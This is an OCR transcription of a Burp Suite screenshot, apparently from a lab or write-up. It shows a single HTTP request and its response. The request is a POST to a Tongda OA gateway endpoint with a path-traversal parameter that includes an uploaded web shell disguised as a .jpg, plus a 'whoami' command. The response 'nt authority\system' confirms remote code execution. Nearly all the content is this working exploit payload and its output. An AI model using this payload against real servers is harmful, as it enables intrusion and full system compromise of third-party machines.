 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.52.30:8080
Request
Pretty Raw \n Actions
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 76
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2102/1811843809.shell.jpg"}&
cmd=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 25 Feb 2021 17:40:23 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
INSPECTOR
Search... 0 matches
Search... 0 matches
REEBUF
Done 226 bytes | 236 millis